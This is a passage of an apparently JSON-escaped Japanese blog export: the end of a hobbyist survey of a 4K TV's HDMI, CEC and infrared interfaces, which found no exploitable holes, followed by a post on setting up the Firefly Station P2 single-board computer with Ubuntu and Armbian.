data\\n   Video data block\\n     VIC  16 1920x1080@60Hz 16:9  HorFreq: 67500 Hz Clock: 148.500 MHz\\n     VIC  32 1920x1080@24Hz 16:9  HorFreq: 27000 Hz Clock: 74.250 MHz\\n@@ -49,6 +49,7 @@\\n     VIC  98 4096x2160@24Hz 256:135  HorFreq: 54000 Hz Clock: 297.000 MHz\\n     VIC  95 3840x2160@30Hz 16:9  HorFreq: 67500 Hz Clock: 297.000 MHz\\n     VIC  93 3840x2160@24Hz 16:9  HorFreq: 54000 Hz Clock: 297.000 MHz\\n+    VIC  97 3840x2160@60Hz 16:9  HorFreq: 135000 Hz Clock: 594.000 MHz\\n   Audio data block\\n     Linear PCM, max channels 2\\n       Supported sample rates (kHz): 48 44.1 32\\n@@ -81,6 +82,13 @@\\n       HDMI VIC 1 3840x2160@30Hz 16:9 HorFreq: 67500 Hz Clock: 297.000 MHz\\n       HDMI VIC 3 3840x2160@24Hz 16:9 HorFreq: 54000 Hz Clock: 297.000 MHz\\n       HDMI VIC 4 4096x2160@24Hz 256:135 HorFreq: 54000 Hz Clock: 297.000 MHz\\n+  Vendor-specific data block, OUI c45dd8 (HDMI Forum)\\n+    Version: 1\\n+    Maximum TMDS Character Rate: 600MHz\\n+    SCDC Present\\n+    Supports 12-bits/component Deep Color 4:2:0 Pixel Encoding\\n+    Supports 10-bits/component Deep Color 4:2:0 Pixel Encoding\\n+    Supports Auto Low-Latency Mode\\n   Extended tag: Colorimetry data block\\n     xvYCC601\\n     xvYCC709\\n@@ -100,8 +108,8 @@\\n       Hybrid Log-Gamma\\n     Supported static metadata descriptors:\\n       Static metadata type 1\\n-  Extended tag: YCbCr 4:2:0 video data block\\n-    VIC  97 3840x2160@60Hz 16:9  HorFreq: 135000 Hz Clock: 297.000 MHz\\n+  Extended tag: YCbCr 4:2:0 capability map data block\\n+    VSD Index 14\\n Underscans PC formats by default\\n Basic audio support\\n Supports YCbCr 4:4:4\\n@@ -117,10 +125,5 @@\\n                1440 1443 1448 1481 vborder 0\\n                +hsync -vsync\\n                VertFreq: 59 Hz, HorFreq: 88786 Hz\\n-Detailed mode: Clock 79.500 MHz, 1600 mm x 900 mm\\n-               1280 1344 1472 1664 hborder 0\\n-                768  771  778  798 vborder 0\\n-               -hsync +vsync\\n-               VertFreq: 59 Hz, HorFreq: 47776 Hz\\n-Checksum: 0xeb (valid)\\n+Checksum: 0xc2 (valid)\\n```\\n\\n#### CEC\\n\\ncec-clientでscanをかけてみると、CEC 1.4を搭載していることがわかった。\\n\\n```\\nCEC bus information\\n===================\\ndevice #0: TV\\naddress:       0.0.0.0\\nactive source: no\\nvendor:        Unknown\\nosd string:    TV\\nCEC version:   1.4\\npower status:  standby\\nlanguage:      jpn\\n```\\n\\nいくつかCECフレームを送ってみたところ、リモコン信号のパススルー命令 (メッセージID: `0x44`) が機能した。\\nRaspberry Piなど任意のHDMIデバイスを経由して次のようなCECフレームを送ることで、リモコンを使わずにテレビの操作ができることを確認できた。\\n\\n- `F0:44:6D`: テレビの電源をON (Power On: `0x6D`)\\n- `F0:44:42`: ボリュームを下げる (Volume Down: `0x42`)\\n- `F0:44:53`: 番組表を表示する (EPG: `0x53`)\\n\\n#### DDC/CI\\n\\nHDMIのI2Cバスを見てみたところ、アドレス0x37が現れなかった。\\nなのでほとんどのテレビと同じく、DDC/CIは非搭載である。\\n\\n```\\npi@raspberrypi:~ $ i2cdetect -y 2\\n     0  1  2  3  4  5  6  7  8  9  a  b  c  d  e  f\\n00:          -- -- -- -- -- -- -- -- -- -- -- -- --\\n10: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --\\n20: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --\\n30: -- -- -- -- -- -- -- -- -- -- 3a -- -- -- -- --\\n40: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --\\n50: 50 51 -- -- 54 -- -- -- -- -- -- -- -- -- -- --\\n60: -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --\\n70: -- -- -- -- -- -- -- --\\n```\\n\\n### 赤外線\\n\\nリモコンは赤外線で通信されていて、これもまた一人前の無線通信規格なので調査する。\\nリモコンの型番はEN3B40H。\\nいくつか信号をデコードしてみると、プロトコルはNECであることが特定できた。\\n\\n[赤外線リモコンの通信フォーマット](http://elm-chan.org/docs/ir_format.html)\\n\\n全てのボタンのコードは下表の通りである。\\n\\n<link rel=\\"stylesheet\\" href=\\"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css\\" integrity=\\"sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==\\" crossorigin=\\"anonymous\\" referrerpolicy=\\"no-referrer\\" />\\n\\n**カスタマーコード: `00bf`**\\n\\nボタン | データ | ボタン | データ | ボタン | データ\\n---|:---:|---|:---:|---|:---:\\n<i class=\\"fas fa-power-off\\" style=\\"color:red\\"></i> | `0d` | 入力切替 | `12` | 地デジ | `1b`\\nBS     | `4c` | CS     | `47` | 4K     | `64` |\\n1      | `01` | 2      | `02` | 3      | `03` |\\n4      | `04` | 5      | `05` | 6      | `06` |\\n7      | `07` | 8      | `08` | 9      | `09` |\\n0      | `00` | 11     | `0b` | 12     | `1c` |\\n<span style=\\"color:blue\\">青</span>   | `55` | <span style=\\"color:red\\">赤</span>    | `52` | <span style=\\"color:green\\">緑</span>  | `53` |\\n<span style=\\"color:yellow\\">黄</span> | `54` | 音量+     | `44` | 音量-     | `43` |\\n画面表示   | `0c` | 消音   | `0e` | チャンネル<i class=\\"fas fa-angle-up\\"></i>   | `4a` |\\nチャンネル<i class=\\"fas fa-angle-down\\"></i>    | `4b` | 設定 | `14` | サブメニュー | `4f` |\\n番組表  | `1d` | <i class=\\"fas fa-angle-up\\"></i>     | `16` | <i class=\\"fas fa-angle-down\\"></i>   | `17` |\\n<i class=\\"fas fa-angle-left\\"></i>   | `19` | <i class=\\"fas fa-angle-right\\"></i>  | `18` | 決定  | `15` |\\n戻る   | `48` | ホーム   | `20` | 終了   | `bf` |\\n録画リスト | `5d` | 音声切替 | `11` | クリア音声 | `63` |\\n_d_ データ | `1f` | <i class=\\"fas fa-fast-backward\\"></i>   | `59` | <i class=\\"fas fa-fast-forward\\"></i>    | `58` |\\n<i class=\\"fas fa-backward\\"></i>     | `57` | <i class=\\"fas fa-forward\\"></i>     | `56` | <i class=\\"fas fa-circle\\" style=\\"color:red\\"></i>    | `5e` |\\n<i class=\\"fas fa-square\\"></i>   | `5a` | <i class=\\"fas fa-pause\\"></i>  | `4e` | <i class=\\"fas fa-play\\"></i>   | `1e` |\\nNetflix | `2d` | YouTube | `aa` | prime video  | `bb` |\\nhulu   | `cb` | ABEMA  | `cc` | U-NEXT  | `b8` |\\n\\n\\n## まとめ\\n\\nテレビを通信機器という視点で捉え、各種経路を調査してみた。\\n目的はアタック・サーフェスを見つけ出しハッキングすることであったが、すぐに利用できる穴は無いようだ。残念。\\n\\nTCP/IPはサーバーとして機能している部分のみを今回は調査したため、クライアント側に穴がある可能性は大いにある。\\nすでに何箇所か平文で通信している部分は観測しているので、攻撃まで行かずとも遊ぶことはできるだろう。\\n\\n今回の調査の過程で、テレビがテレビらしからぬほどのインターネット通信をしていることを観測できた。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">パケットログ見てると4KテレビがAWSにめちゃくちゃな数のコネクション張り続けてて怖い</p>&mdash; TODO: 免許証更新 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1415003931449597954?ref_src=twsrc%5Etfw\\">July 13, 2021</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n洗濯機ですらIoT家電（笑）と称してクラウド連携する時代であるわけで、最近の家電は行儀が悪いのもが多い。\\n例に漏れずこのテレビも大変行儀が悪く、どうしたものか、ちゃんと「しつけ」してあげないといけない機器である。\\n\\n映像を視聴するという一般的な用途においては、この価格でこの品質のものが手に入ることに少々驚いた。\\n総合的に誰もが買って満足できる品だと思うので、オリンピック閉会後も続くステイホームのお供に是非どうぞ。\\n"},{"group":"posts","slug":"2021/09/22/stationpc-p2/","frontmatter":{"title":"Firefly Station P2を買ったのでとりあえず動かした","date":"2021-09-22T02:00:00.000Z","author":"mzyy94","categories":["Gadget"],"tags":["station-pc","sbc","rk3568","rockchip"],"image":"/assets/images/2021/09/22/IMG_2555.jpg"},"content":"\\n『半導体不足で欲しいものが欲しい時に手に入らなくなるかもしれない。』\\nそんな危機感を覚えたので、今すぐ必要ではないが後で欲しくなった時に買えないと悔しい思いをするのを避けるようになった。\\n気になったものは悩まず買うという意志を強く持ち、結果として積みSBCや積み開発ボードなどが増えていってしまった。\\nこのままでは未開封新品の品々が増えていくばかりなので、隙間時間を見つけて遊ぶことにした。\\n\\n今回は[Firefly](https://en.t-firefly.com/)のStationPCシリーズの最新作、[Station P2](https://www.stationpc.com/product/stationp2)を軽く動かしてみた記録を書き殴った。\\n\\n## 目次\\n\\n## FireflyのStationPC\\n\\nどちらも聞きなれない名称だと思うので軽くご紹介。\\n\\n### Firefly\\n\\n[**Firefly \\\\| Make technology more simple , Make life more intellingent.**](https://en.t-firefly.com/)\\n\\nあまりメジャーな存在ではないが、シングルボードコンピューター（SBC）をメインに展開する中国の企業。[Rockchip社](https://www.rock-chips.com/a/en/index.html)製のSoCを搭載した製品を多く取り扱っている。\\n\\n\\n\\n### StationPC\\n\\n![stationpc p2](/assets/images/2021/09/22/IMG_2547.jpg)\\n\\n[**StationPC - More entertainment, more free creation**](https://www.stationpc.com/)\\n\\nそのFireflyが作るSBCをアルミニウム削り出しのケースとセットにして販売しているのがStationPCシリーズ。\\nパフォーマンス志向なStation Pシリーズと、ミニサイズのMシリーズがあり、それぞれ第一世代と第二世代でP1、M1、P2、M2の4製品がラインナップされている。\\n\\n## Station P2\\n\\n[**Station P2 - Powerful Open-Source Geek Computer \\\\| Indiegogo**](https://www.indiegogo.com/projects/station-p2-powerful-open-source-geek-computer#/)\\n\\nStationPCのPシリーズで最近リリースされたのがStation P2。\\nかつてはIndiegogoでクラウドファンディングを行なっていたが、未達に終わっている。\\n資金調達は叶わなかったものの、製造は順調に進んでいたようで、その後普通にFireflyのショップで発売されていた。\\n\\n[Station P2_Station_ALL_Firefly Store](https://www.firefly.store/goods.php?id=147)\\n\\n要するに注目を集めるためだけのクラウドファンディングだったわけだが、確かにSBCの中では注目に値するスペックを誇っていた。\\n\\n\\n### ROC-RK3568-PC\\n\\n[**ROC-RK3568-PC_Mainboard_ALL_Firefly Store**](https://www.firefly.store/goods.php?id=145)\\n\\nスペックシート: [ROC-RK3568-PC Specification.pdf](https://download.t-firefly.com/%E4%BA%A7%E5%93%81%E8%A7%84%E6%A0%BC%E6%96%87%E6%A1%A3/%E5%BC%80%E6%BA%90%E4%B8%BB%E6%9D%BF/ROC-RK3568-PC%20Specification.pdf)\\n\\nStation P2に搭載のSBCメインボードはROC-RK3568-PCとして単品で販売されているものである。\\nこのボードには豊富なインターフェースがある。\\n\\n- Gigabit Ethernet ×2\\n- WiFi 6 and Bluetooth 5.0\\n- HDMI 2.0\\n- M.2 PCIe3.0 (Expand with NVMe SSD)\\n- SATA 3.0 (Expand with 2.5” SATA SSD/HDD)\\n- USB3.0\\n- USB 2.0 ×2\\n- Type-C OTG\\n- RS485×1/RS232×2\\n- TF Card\\n- Phone Jack\\n\\nあまりにもインターフェースが多いので、Station P2としてケースに組み込まれた時に容易にアクセスできるものだけに絞ったが、それでもリッチな構成であることは一目瞭然だ。\\nデュアルギガビットイーサネットを搭載し、NVMe SSDと2.5インチHDDが搭載できるとあって、NASやルーターなど活用の夢を広げさせてくれる。\\n\\n\\n### Rockchip RK3568\\n\\n[**RK35_Series RK3568 - Rockchip-瑞芯微电子股份有限公司**](https://www.rock-chips.com/a/en/products/RK35_Series/2021/0113/1276.html)\\n\\nデータシート: [Rockchip RK3568 Datasheet V1.2-20210601.pdf](http://download.t-firefly.com/product/Board/RK356X/Document/Datasheet/RK3568/Rockchip%20RK3568%20Datasheet%20V1.2-20210601.pdf)\\n\\nROC-RK3568-PCに搭載のSoCはRockchip社の最新シリーズであるRK3568が搭載されている。\\n22nmプロセスルールで製造された4コアのARM Cortex-A55が搭載され、最大2.0GHzで動作する。\\n\\nComponent | Spec\\n-----|-----\\nCPU | Quad-core ARM Cortex-A55, Neon and FPU\\nGPU | Mali-G52 2EE\\nNPU | RK NN, 0.8Tops\\nDDR | 32-bit DDR4/DDR3L/LP4/LP4x, ECC\\nStorage | Nor SFC, SPI Nand, eMMC 5.1\\nVideo Decoder | 4KP60 H.264/H.265/VP9\\nVideo Encoder | 1080P60 H.264/H.265\\nMIPI_CSI | MIPI-CSI2, 1×4-lane/2×2-lane@2.5Gbps/lane\\n\\n\\n[Introduce Rockchip RK3568](https://www.96rocks.com/blog/2020/11/28/introduce-rockchip-rk3568/)\\n\\n上記のサイトで軽く説明があるが、このSoCは豊富な機能を取り揃えている。中でも注目する部分は**1080P60 H.265 Encoder**で、HEVCハードウェアエンコーダーをマルチメディアプロセッサを介することで利用できるとある。\\n安価なSBCで手軽にH.265をハードウェアエンコードする体験をしてみたい欲が生まれてしまったので、特に今必要ではないが、購入した形となる。\\n\\n\\n## Station P2の組み立て\\n\\nスペックやデータシートからの紹介はほどほどにして、積まれていたStation P2を開けていく。\\n\\n### パッケージ内容\\n\\n箱に入っているのは本体と薄い説明書とアンテナ他周辺パーツ。\\n\\n![stationpc p2](/assets/images/2021/09/22/IMG_2548.jpg)\\n![stationpc p2](/assets/images/2021/09/22/IMG_2550.jpg)\\n\\n### 外観\\n![stationpc p2](/assets/images/2021/09/22/IMG_2551.jpg)\\n\\n長方形の本体の寸法はStation P2のサイトに記載がある通り、幅142mm高さ31.5mm奥行き89mmである。\\n長辺がiPhone 12 Proの高さと同じくらい。短辺はクレジットカードの長辺と同じくらい。\\n\\nインターフェースも先に紹介した通り、とても豊富だ。\\n\\n![stationpc p2](/assets/images/2021/09/22/IMG_2554.jpg)\\n![stationpc p2](/assets/images/2021/09/22/IMG_2555.jpg)\\n\\n### 内装\\n\\nいろんなネジがあるので全て外していく。\\n裏蓋を外すとHDD/SSDトレイがお目見えする。ここは裏蓋を外さなくても取り付けられるようになっている。\\nトレイを外すとROC-RK3568-PCのメインボードが現れる。これを固定しているネジを外し、天板に力強く張り付いている熱伝導シートを本体ごと温めてあげるとメインボードが取り外せた。\\n\\n![stationpc p2](/assets/images/2021/09/22/IMG_2556.jpg)\\n![stationpc p2](/assets/images/2021/09/22/IMG_2557.jpg)\\n![stationpc p2](/assets/images/2021/09/22/IMG_2560.jpg)\\n\\n### NVMeとHDDの組み付け\\n\\nNVMeスロットがあるので取り付けていく。Station P2なので[Crucial P2](https://www.amazon.co.jp/Crucial-P2%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA-NVMe%E6%8E%A5%E7%B6%9A-%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E4%BF%9D%E8%A8%BC%E5%93%81-CT500P2SSD8JP/dp/B086TDBW8J?&linkCode=sl1&tag=mzyy-22&linkId=a592773eb34670d00db6d5d07b580c2b&language=ja_JP&ref_=as_li_ss_tl)を取り付けることにする。\\nメインボードには2280と2242のネジ穴が空いているが、取り付け用のネジがついていない。\\n[取り付け用のネジセット](https://www.amazon.co.jp/gp/product/B099WNM519?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=0ee3725df49fe191da1bc04098f560c5&language=ja_JP&ref_=as_li_ss_tl)をAmazonで探して買った。ネジ受けがある前提のネジセットなので、代わりに裏から固定するためのM2のナットを追加で調達して留めることでしっかりと固定できた。\\n\\nHDDはSeagateの[ST2000LX001](https://www.amazon.co.jp/Seagate-ST2000LX001-2-5%E3%82%A4%E3%83%B3%E3%83%81%E5%86%85%E8%94%B5SSHD-FireCuda%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA-SATA%E6%8E%A5%E7%B6%9A/dp/B01M1UQQT5?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&qid=1632234427&s=computers&sr=1-2&linkCode=sl1&tag=mzyy-22&linkId=a3d37b851b90ce780b16c11c96dd3ef6&language=ja_JP&ref_=as_li_ss_tl)を取り付ける。\\n作業はとても簡単で、HDD/SSDトレイを付属の取り付けパーツを使って引き出し、2箇所ネジ止めして戻すだけで済む。NVMeを取り付けずHDDだけならば裏蓋のネジを外したりする必要もない。\\n\\n![stationpc p2](/assets/images/2021/09/22/IMG_2580.jpg)\\n![stationpc p2](/assets/images/2021/09/22/IMG_2585.jpg)\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B099WNM519?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=8be54a34fd3acf59be16ae36ad53c582&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61NYWVCOBML._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp: QTEATAK PCIe NVMe M.2 2280SSDヒートシンククーラーおよび取り付けネジドライバーキット : パソコン・周辺機器](https://www.amazon.co.jp/gp/product/B099WNM519?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=0ee3725df49fe191da1bc04098f560c5&language=ja_JP&ref_=as_li_ss_tl)\\n\\n<a href=\\"https://www.amazon.co.jp/Crucial-P2%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA-NVMe%E6%8E%A5%E7%B6%9A-%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E4%BF%9D%E8%A8%BC%E5%93%81-CT500P2SSD8JP/dp/B086TDBW8J?&linkCode=li3&tag=mzyy-22&linkId=3c43b0d38b64d0ef40fc089d52de0382&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61A971woTDL._SL500_.jpg\\" ></a>\\n\\n[Crucial SSD P2シリーズ 500GB M.2 NVMe接続 正規代理店保証品 CT500P2SSD8JP 5年保証 - Crucial(クルーシャル)](https://www.amazon.co.jp/Crucial-P2%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA-NVMe%E6%8E%A5%E7%B6%9A-%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E4%BF%9D%E8%A8%BC%E5%93%81-CT500P2SSD8JP/dp/B086TDBW8J?&linkCode=sl1&tag=mzyy-22&linkId=a592773eb34670d00db6d5d07b580c2b&language=ja_JP&ref_=as_li_ss_tl)\\n\\n\\n<a href=\\"https://www.amazon.co.jp/Seagate-ST2000LX001-2-5%E3%82%A4%E3%83%B3%E3%83%81%E5%86%85%E8%94%B5SSHD-FireCuda%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA-SATA%E6%8E%A5%E7%B6%9A/dp/B01M1UQQT5?&linkCode=li3&tag=mzyy-22&linkId=23498950f09899a76756b8246f177451&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71eFwPDYlaL._SL500_.jpg\\" ></a>\\n\\n[Amazon \\\\| Seagate ST2000LX001 [2TB/2.5インチ内蔵SSHD] [7mm厚] FireCudaシリーズ / SATA接続 / バルク品 \\\\| SEAGATE \\\\| 内蔵ハードディスク 通販](https://www.amazon.co.jp/Seagate-ST2000LX001-2-5%E3%82%A4%E3%83%B3%E3%83%81%E5%86%85%E8%94%B5SSHD-FireCuda%E3%82%B7%E3%83%AA%E3%83%BC%E3%82%BA-SATA%E6%8E%A5%E7%B6%9A/dp/B01M1UQQT5?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&dchild=1&qid=1632234427&s=computers&sr=1-2&linkCode=sl1&tag=mzyy-22&linkId=a3d37b851b90ce780b16c11c96dd3ef6&language=ja_JP&ref_=as_li_ss_tl)\\n\\n### ダミーロードの取り付け\\n\\n技適を取得していないのと、FCC IDやCEマークがないので技適の特例申請もできないので、電波出力を限りなくゼロにする必要がある。\\nどのみちソフトウェア側で電波出力はオフにするのだが、ハードウェアとして出力がされない状態にしなければならないとのことだったので、ダミーロードを取り付ける。\\nStation P2のアンテナ端子がSMAオスとなっていて、手持ちのダミーロード（SMAオス）は適合しないのでSMAメス⇄RP-SMAメスの変換アダプタを用意した。\\n\\n![stationpc p2](/assets/images/2021/09/22/IMG_2587.jpg)\\n\\n\\n<a href=\\"https://www.amazon.co.jp/%E5%A4%89%E6%8F%9B%E5%90%8D%E4%BA%BA-SMA%E3%82%A2%E3%83%B3%E3%83%86%E3%83%8A-RP-SMA-%E5%A4%89%E6%8F%9B%E3%82%A2%E3%83%80%E3%83%97%E3%82%BF-SMAJ-RPSMAP/dp/B005XXC8HW?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&crid=2UYYPU8VPVGMR&dchild=1&qid=1632194397&sprefix=RP-SMA%28%5C%29+%E2%86%92+SMA%2Ccomputers%2C241&sr=8-12&linkCode=li3&tag=mzyy-22&linkId=165598a40b9b30675b7740f0b9ed34e2&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71PN+86l38L._SL500_.jpg\\" ></a>\\n\\n[変換名人 SMAアンテナ(メス) → RP-SMA(メス)変換アダプタ SMAJ-RPSMAP - Amazon.co.jp](https://www.amazon.co.jp/%E5%A4%89%E6%8F%9B%E5%90%8D%E4%BA%BA-SMA%E3%82%A2%E3%83%B3%E3%83%86%E3%83%8A-RP-SMA-%E5%A4%89%E6%8F%9B%E3%82%A2%E3%83%80%E3%83%97%E3%82%BF-SMAJ-RPSMAP/dp/B005XXC8HW?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&crid=2UYYPU8VPVGMR&dchild=1&qid=1632194397&sprefix=RP-SMA(\\\\)+%E2%86%92+SMA,computers,241&sr=8-12&linkCode=sl1&tag=mzyy-22&linkId=c27ea87ced2b06bc6d1ded99c7b5ec94&language=ja_JP&ref_=as_li_ss_tl)\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B07DSCD6YF?ie=UTF8&psc=1&linkCode=li3&tag=mzyy-22&linkId=a6b45884a2a8e28820e83f9c5b323979&language=ja_JP&ref_=as_li_ss_il\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/419Bmky-QzL._SL500_.jpg\\" ></a>\\n\\n[Amazon \\\\| ランフィー 5 PCS SMA オス RF 同軸終端一致ダミー負荷50オームコネクタ RC ドローン \\\\| DIY・工具・ガーデン](https://www.amazon.co.jp/gp/product/B07DSCD6YF?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=34c7dc6e37964acbae6e16d5e30bbf8c&language=ja_JP&ref_=as_li_ss_tl)\\n\\n## Station P2の起動\\n\\nここまでできたらACアダプタと有線LANを接続して電源を入れて起動する。\\n\\n### StationOS\\n\\n![stationos](/assets/images/2021/09/22/stationos-main.png)\\n\\n\\n買ってすぐの状態ではAndroidベースのStationOSがeMMCに焼き込まれているので、microSDカードが挿入されていない場合はStationOSが起動する。\\n使い勝手は良いとは言えず、Google Playストアも搭載されていないので使い道に困るものだ。\\n[ゴニョゴニョやる](https://bbs.stationpc.com/thread-195-1-1.html)ことでPlayストアが追加でき、やっと使えるかなと思えるスタート地点に立つ。\\n\\n![stationos applist](/assets/images/2021/09/22/stationos-applist.png)\\n\\n#### Geekbench 5\\n\\n[Geekbench 5 - Google Play のアプリ](https://play.google.com/store/apps/details?id=com.primatelabs.geekbench5&hl=ja&gl=US)\\n\\n![stationos geekbench score](/assets/images/2021/09/22/stationos-geekbench-score.png)\\n\\n[Rockchip Station P2 - Geekbench Browser](https://browser.geekbench.com/v5/cpu/9714051)\\n\\nアプリが追加できるようになったので、Geekbench 5をインストールしてRK3568のパワーを計測してみた。\\nスコアはシングル167 マルチ540と、[Raspberry Pi 4Bの結果](https://browser.geekbench.com/v5/cpu/9697615)と比べて7割から8割程度の実力のようだ。\\n計測中は本体がかなり熱を持ち、手で触れられないほどではないが長時間触れ続けるのは厳しいほどの熱さだった。\\n\\n後述するUbuntu 18.04環境で計測を行ってみたところ、結果が5%ほど向上していた。\\n\\n[StationPC P2 ROC-RK3568-PC - Geekbench Browser](https://browser.geekbench.com/v5/cpu/9699621)\\n\\n#### DRMInfo\\n\\n[DRM Info - Google Play のアプリ](https://play.google.com/store/apps/details?id=com.androidfung.drminfo&hl=ja&gl=US)\\n\\nStationOSはメディア再生に特化したOSとのことなので、保護されたコンテンツの再生に必要となるDRMも確認してみたが、L3 Widevineを搭載していた。\\n一番低い保護レベルなので、試していないがプライムビデオ等でHD画質以上でコンテンツを視聴することはできない可能性が高い。\\n\\n![stationos drminfo](/assets/images/2021/09/22/stationos-drminfo.png)\\n\\nStationOSの使い勝手はとても良いとは言えないので今後利用することはないと思うが、Androidが好きな人で操作性に慣れればPlayストアも使えるので利用価値はありそうだ。\\n\\n\\n### Ubuntu 18.04 LTS\\n\\n![ubuntu](/assets/images/2021/09/22/ubuntu-main.png)\\n\\nStation P2向けに用意されているOSはいくつかFireflyのダウンロードページに掲載されている。\\n\\n[Downloads - ROC-RK3568-PC \\\\| Firefly](https://en.t-firefly.com/doc/download/94.html)\\n\\n公式に用意されているものはまだ数が少ないが、とりあえず手軽なUbuntuを動かしてみた。\\nRaspberry PiのようにmicroSDXCに焼き込み、TFカードスロットに挿入した状態で電源を入れるとUbuntuが起動する。\\n\\nSSHサーバーが起動しているのでmDNSで名前「firefly」を解決するか、DHCPで接続が確立されていればIPアドレスを探すなりして、ID・パスワード共にfireflyで端末に接続できる。\\n\\n![ubuntu ssh](/assets/images/2021/09/22/ubuntu-ssh.png)\\n\\n#### NVMe速度ベンチマーク\\n\\n3年も前のUbuntu 18.04だが、まだメンテナンスアップデート期間なので軽く弄くり回す程度なら十分使える。\\n試しに取り付けた[Crucial P2 500GB PCIe M.2 2280 SSD \\\\| CT500P2SSD8](https://www.crucial.jp/ssd/p2/CT500P2SSD8)の読み書き速度をKDiskMarkで計測してみた。\\n\\n[JonMagon/KDiskMark: A simple open-source disk benchmark tool for Linux distros](https://github.com/JonMagon/KDiskMark)\\n\\n![NVMe SpeedTest](/assets/images/2021/09/22/nvme-speedtest.png)\\n\\nCrucial P2の公称値は読み込み2300 MB/s、書き込み940 MB/sであるが、これはPCIe 3.0x4接続での値である。\\nStation P2はPCIe 3.0x2接続なので、片方向あたり理論値2GB/sが上限となる。\\n実効値はそれよりも低いことを踏まえると、測定結果の読み込み1597 MB/sはとても良好な結果と見て取れる。\\nCrucial P2の書き込み速度はカタログスペックを大きく上回ることが知られており、測定結果の書き込み1243 MB/sはPCIe 3.0x4接続での結果に近い値が出ていた。\\n\\n### Armbian for Station P2\\n\\n![Armbian](/assets/images/2021/09/22/armbian-ssh.png)\\n\\nStationOSも公式イメージのUbuntu 18.04もサーバーやNAS用途には向かない。これではせっかくの大容量HDDやデュアルギガビットイーサネットが活かせないままだ。\\n幸いにもFireflyの製品は充実したWikiとフォーラム、そしてブートローダーやカーネルヘッダーなどのソースコードが潤沢に用意されていて、自分でLinuxイメージをビルドする手順まで書かれている。\\n\\n[Welcome to ROC-RK3568-PC Manual — Firefly Wiki](https://wiki.t-firefly.com/en/ROC-RK3568-PC/index.html)\\n\\n資料を片手に挑戦してみてもよかったが、フォーラムを覗くとStation P2向けにArmbianをビルド・公開している人がいた。\\n\\n[Board Bring Up Station P2 rk3568, M2 rk3566 - Board Bring Up - Armbian forum](https://forum.armbian.com/topic/18852-board-bring-up-station-p2-rk3568-m2-rk3566/)\\n\\nいくつかある中、執筆時（2021/09/22）で最新の[eMMCインストール対応Armbian](https://forum.armbian.com/topic/18852-board-bring-up-station-p2-rk3568-m2-rk3566/?do=findComment&comment=128952)のUPDATE_UBOOT/Armbian_21.11.0-trunk_Station-p2_hirsute_legacy_4.19.193.img[^1]を試してみた。\\n\\n[^1]: sha:a73565c1eac4ded95512e44c82f24467f4f8026ca8663aa53163adfc5bb54dfd\\n\\n落としてきたイメージをmicroSDカードに焼き込み起動して初期設定を行うと、見慣れた普通のArmbianが動作してちょっと感動した。\\nU-Bootの更新をしてArmbianのインストーラーである[`nand-sata-install`](https://github.com/armbian/build/blob/0069ad60a6f59028e93cfeebe441538c10738161/packages/bsp/common/usr/sbin/nand-sata-install)を叩けばeMMCにインストールできるとあるが、NANDだけに何度やっても成功しなかった。\\n仕方ないので`dd`で/dev/mmcblk0に直接イメージを書き込んでeMMCからの起動を成し遂げた。さよならStationOS。\\n\\n## まとめ\\n\\n![stationp2 bootup](/assets/images/2021/09/22/stationp2-bootup.png)\\n\\nArmbianの起動もでき、遊ぶための土台が整った。\\n\\nStation P2のハードウェアは比較的扱いやすく、胸を躍らせる豊富なインターフェースが最大の特徴となる。\\nNVMeも高速に動作したこともあって、ちょっと値は張るがRaspberry Pi 4Bにはできなかったいろいろな試みに挑戦できる。\\n一つ欠点を挙げるとすると、冷却が心もとないところだ。ケースの内側にスペースの余裕はあまりなく、ファンを内蔵してもエアーフローの問題があるので、新たにケースを自作するか筐体ごと冷却してアルミニウム削り出しの性能に身を委ねるかのどちらかになる。\\n\\nファームウェア面では、公式が提供するStationOSやUbuntu 